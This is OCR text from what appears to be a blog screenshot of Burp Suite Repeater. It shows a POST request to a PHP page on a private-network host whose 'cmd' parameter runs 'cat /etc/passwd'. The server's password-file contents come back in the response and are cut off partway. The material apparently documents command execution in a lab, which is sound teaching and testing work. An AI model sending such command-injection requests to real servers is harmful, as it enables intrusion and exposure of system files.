 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.3 ?
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 19
cmd=cat /etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Feb 2020 09:12:41 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 2797
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 2,989 bytes | 2 millis